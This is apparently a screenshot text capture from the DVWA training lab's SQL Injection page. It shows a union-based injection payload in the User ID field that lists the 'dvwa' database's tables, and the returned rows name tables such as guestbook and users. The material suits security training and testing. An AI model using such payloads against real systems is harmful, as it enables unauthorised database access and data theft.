 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select table_name,2 from information_schema.tables where table_schema = 'dvwa'#
First name: admin
Surname: admin
ID: 1' union select table_name,2 from information_schema.tables where table_schema = 'dvwa'#
First name: guestbook
Surname: 2
ID: 1' union select table_name,2 from information_schema.tables where table_schema = 'dvwa'#
First name: users
Surname: 2